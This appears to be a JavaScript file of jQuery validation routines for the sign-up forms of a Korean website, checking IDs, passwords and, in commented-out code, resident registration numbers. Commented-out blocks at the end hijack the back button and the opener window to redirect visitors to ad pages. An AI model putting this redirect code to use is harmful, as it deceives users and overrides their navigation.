		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
